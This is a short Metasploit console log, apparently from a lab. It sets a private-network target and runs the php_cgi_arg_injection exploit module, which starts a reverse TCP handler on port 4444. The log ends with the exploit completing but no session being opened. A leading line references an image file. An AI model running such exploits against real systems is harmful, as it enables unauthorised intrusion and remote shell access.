 msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >